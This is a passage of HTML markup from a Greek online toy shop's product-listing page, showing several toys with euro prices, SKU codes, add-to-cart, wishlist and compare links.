																	<span itemprop="price" class="price product-price">
                                        
										1,50 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMASTA-66311 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779668&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779668" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html" title="69-217 ΕΠΙΤΡΑΠΕΖΙΟ LUDO  TRAVEL 13x7cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138776-home_default/69-217-επιτραπεζιο-ludo-travel-13x7cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html" rel="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=780297&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="780297" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_780297" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '780297', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html" data-id-product="780297" title="Add to compare" data-product-cover="https://gigamania.gr/138776-small_default/69-217-επιτραπεζιο-ludo-travel-13x7cm.jpg" data-product-name="69-217 ΕΠΙΤΡΑΠΕΖΙΟ LUDO  TRAVEL 13x7cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html" title="69-217 ΕΠΙΤΡΑΠΕΖΙΟ LUDO  TRAVEL 13x7cm" itemprop="url" >
						    							69-217 ΕΠΙΤΡΑΠΕΖΙΟ LUDO  TRAVEL 13x7cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						69-217 ΕΠΙΤΡΑΠΕΖΙΟ LUDO TRAVEL 13x7cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/780297-69-217-επιτραπεζιο-ludo-travel-13x7cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMASTA-67173 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=780297&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="780297" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line first-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html" title="71-3295 ΣΕΤ ΧΡΩΜΑΤΙΣΜΟΥ ΔΕΙΝΟΣΑΥΡΟΣ  και  6 ΧΡΩΜΑΤΑ 18x23cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/138725-home_default/71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html" rel="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779757&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779757" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_779757" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '779757', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html" data-id-product="779757" title="Add to compare" data-product-cover="https://gigamania.gr/138725-small_default/71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.jpg" data-product-name="71-3295 ΣΕΤ ΧΡΩΜΑΤΙΣΜΟΥ ΔΕΙΝΟΣΑΥΡΟΣ  και  6 ΧΡΩΜΑΤΑ 18x23cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html" title="71-3295 ΣΕΤ ΧΡΩΜΑΤΙΣΜΟΥ ΔΕΙΝΟΣΑΥΡΟΣ  και  6 ΧΡΩΜΑΤΑ 18x23cm" itemprop="url" >
						    							71-3295 ΣΕΤ ΧΡΩΜΑΤΙΣΜΟΥ ΔΕΙΝΟΣΑΥΡΟΣ  και  6 ΧΡΩΜΑΤΑ 18x23cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						71-3295 ΣΕΤ ΧΡΩΜΑΤΙΣΜΟΥ ΔΕΙΝΟΣΑΥΡΟΣ και 6 ΧΡΩΜΑΤΑ 18x23cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/779757-71-3295-σετ-χρωματισμου-δεινοσαυροσ-και-6-χρωματα-18x23cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMEMASTA-66439 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=779757&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="779757" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line last-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html" title="77-1301 Μίνι Πλυντήριο Μπαταρίας 14x16x8cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158180-home_default/77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html" rel="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800081&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800081" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800081" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800081', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html" data-id-product="800081" title="Add to compare" data-product-cover="https://gigamania.gr/158180-small_default/77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.jpg" data-product-name="77-1301 Μίνι Πλυντήριο Μπαταρίας 14x16x8cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html" title="77-1301 Μίνι Πλυντήριο Μπαταρίας 14x16x8cm" itemprop="url" >
						    							77-1301 Μίνι Πλυντήριο Μπαταρίας 14x16x8cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						77-1301 Μίνι Πλυντήριο Μπαταρίας 14x16x8cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800081-77-1301-μίνι-πλυντήριο-μπαταρίας-14x16x8cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										8,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AAMESTA-24150 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800081&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800081" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html" title="Πινακάκι γράψε σβήσε σε διάφορα χρώματα" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/71271-home_default/πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html" rel="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=709625&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="709625" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_709625" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '709625', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html" data-id-product="709625" title="Add to compare" data-product-cover="https://gigamania.gr/71271-small_default/πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.jpg" data-product-name="Πινακάκι γράψε σβήσε σε διάφορα χρώματα"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html" title="Πινακάκι γράψε σβήσε σε διάφορα χρώματα" itemprop="url" >
						    							Πινακάκι γράψε σβήσε σε διάφορα χρώματα
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						Πινακάκι γράψε σβήσε σε διάφορα χρώματα
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/709625-πινακάκι-γράψε-σβήσε-σε-διάφορα-χρώματα.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										2,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AANAGIGA-21099 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=709625&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="709625" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-in-line last-item-of-tablet-line last-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html" title="37595 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158144-home_default/37595-ξυλινα-παιχνιδια.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html" rel="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800132&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800132" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800132" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800132', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html" data-id-product="800132" title="Add to compare" data-product-cover="https://gigamania.gr/158144-small_default/37595-ξυλινα-παιχνιδια.jpg" data-product-name="37595 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html" title="37595 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ" itemprop="url" >
						    							37595 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						37595 ΞΥΛΙΝΑ ΠΑΙΧΝΙΔΙΑ
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800132-37595-ξυλινα-παιχνιδια.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										3,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AANEMANDA-86006 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800132&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800132" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 first-in-line first-item-of-tablet-line first-item-of-mobile-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
						<a class="product_img_link product_img" href="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html" title="70-2349 Όχημα Σπορ Friction Skeleton 20cm 22x7x11cm" itemprop="url">
														<span class="img_root">
							    <img src="https://gigamania.gr/158185-home_default/70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.jpg" height="270" width="270" alt="" />
							</span>
						</a>
					</div>
					<div class="conditions-box position-left">
					                                            </div>   
                                        <div class="conditions-box position-right" >   
					    						    <p class="sale">&Pi;&rho;&omicron;&sigma;&phi;&omicron;&rho;ά!</p>
					    					</div>
					<div class="product-flags">
					    											    					</div>
					<div class="button-container">
					    <a class="quick-view title_font" href="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html" rel="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html">
						<i class="icon-eye"></i>
						<span>&Pi;&Rho;&Omicron;&Beta;&Omicron;&Lambda;&Eta;</span>
					    </a>
					    <div class="tab_button">
                                                																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800113&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800113" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>									
								</a>
																									    <div class="functional-buttons clearfix">
							
    <a class="addToWishlist title_font wishlistProd_800113" href="#"  rel="nofollow" onclick="WishlistCart('wishlist_block_list', 'add', '800113', false, 1); return false;" title="Add to wishlist">
            <i class="icon-heart"></i>
			<span>Λίστα επιθυμιών</span>
    </a>

															<a class="add_to_compare title_font" href="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html" data-id-product="800113" title="Add to compare" data-product-cover="https://gigamania.gr/158185-small_default/70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.jpg" data-product-name="70-2349 Όχημα Σπορ Friction Skeleton 20cm 22x7x11cm"><i class="icon-plus"></i><span>&Sigma;&Upsilon;&Gamma;&Kappa;&Rho;&Iota;&Sigma;&Eta;</span></a>
													    </div>
											    </div>
					</div>
										
				</div>
				<div class="right-block">
					<h5 itemprop="name">
						<a class="product-name" href="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html" title="70-2349 Όχημα Σπορ Friction Skeleton 20cm 22x7x11cm" itemprop="url" >
						    							70-2349 Όχημα Σπορ Friction Skeleton 20cm 22x7x11cm
						</a>
						
					</h5>
					<p class="product-desc" itemprop="description">
						70-2349 Όχημα Σπορ Friction Skeleton 20cm 22x7x11cm
					</p>
					<p class="learn-more" itemprop="url">
					    <a href="https://gigamania.gr/παιχνιδια/800113-70-2349-όχημα-σπορ-friction-skeleton-20cm-22x7x11cm.html" title="See more in the product page">&Pi;&epsilon;&rho;&iota;&sigma;&sigma;ό&tau;&epsilon;&rho;&alpha;...</a>
					</p>
					<div class="price-rating">
					    							<div class="content_price" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
																	<span itemprop="price" class="price product-price">
                                        
										5,00 €									</span>
									<br>
									<span class="editable" itemprop="sku"><b>Κωδικός:</b> AANESTA-24182 </span>
																		<meta itemprop="priceCurrency" content="EUR" />
																												<span class="unvisible">
																								<link itemprop="availability" href="https://schema.org/InStock" />In Stock																					</span>
																		
									
															</div>
											    					    					</div>
                                        																							<a class="title_font button_cart button ajax_add_to_cart_button btn btn-default" href="https://gigamania.gr/καλάθι?add=1&amp;id_product=800113&amp;token=901a7a10ce435ca28109113f3b094028" rel="nofollow" title="&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;" data-id-product="800113" data-minimal_quantity="1">
									<i class="icon-shopping-cart"></i>
									<span>&Sigma;&Tau;&Omicron; &Kappa;&Alpha;&Lambda;&Alpha;&Theta;&Iota;</span>
								</a>
																								<div class="color-list-container"></div>
																							<span class="availability">
																	<span class=" label-success">
										In Stock									</span>
															</span>
															</div>
			    </div>
			</div><!-- .product-container> -->
		</li>
			
		
		
								<li class="ajax_block_product col-xs-12 col-sm-6 col-md-4 last-item-of-tablet-line">
			<div class="product-container" itemscope itemtype="https://schema.org/Product">
			    <div class="item-inner">
				<div class="left-block">
					<div class="product-image-container">
